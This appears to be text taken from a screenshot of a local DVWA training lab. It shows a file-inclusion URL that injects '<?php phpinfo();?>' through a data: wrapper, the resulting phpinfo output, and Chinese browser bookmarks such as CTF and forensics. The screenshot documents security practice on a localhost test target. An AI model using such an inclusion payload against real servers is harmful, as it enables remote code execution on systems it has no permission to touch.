 PHP 7.3.4 - phpinfo()
http://127.0.0.1:8090/dvwa/vuln
127.0.0.1:8090/dvwa/vulnerabilities/fi/?page=data:text/plain, <?php phpinfo();?>
火狐官方站点 百度 新手上路 常用网址 百度一下，你就知道 京东商城 京东商城 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他
PHP Version 7.3.4
php
System Windows NT LAPTOP-SAD7R74J 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)